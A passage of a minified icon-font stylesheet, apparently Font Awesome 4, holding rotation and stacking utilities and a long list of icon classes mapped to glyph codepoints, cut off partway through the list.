fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empt